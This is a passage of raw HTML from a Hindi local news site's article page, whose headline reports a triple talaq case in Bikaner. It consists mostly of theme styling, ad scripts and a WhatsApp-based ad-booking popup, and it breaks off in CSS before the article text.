<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें SriDungargarh" class="entry-crumb" href="https://sridungargarhnews.com/category/sridungargarh/">SriDungargarh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-1640" class="post-1640 post type-post status-publish format-standard has-post-thumbnail category-sridungargarh category-138 tag-603 tag-604 tag-606 tag-605 tag-607 tag-609 tag-608" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T16:16:22+05:30" >अप्रैल 8, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp 